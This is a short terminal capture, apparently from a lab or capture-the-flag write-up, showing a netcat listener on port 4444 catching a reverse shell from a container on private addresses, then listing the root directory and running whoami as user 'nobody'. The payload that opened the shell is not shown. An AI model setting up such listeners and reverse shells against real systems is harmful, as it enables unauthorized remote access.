 └─$ nc -lvvp 4444
listening on [any] 4444 ...
10.182.234.189: inverse host lookup failed: Unknown host
connect to [10.182.234.169] from (UNKNOWN) [10.182.234.189] 50246
bash: cannot set terminal process group (10): Inappropriate ioctl for device
bash: no job control in this shell
bash: /root/.bashrc: Permission denied
nobody@5091d9af9eaf:/$ ls
ls
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
nobody@5091d9af9eaf:/$ whoami
whoami
nobody
nobody@5091d9af9eaf:/$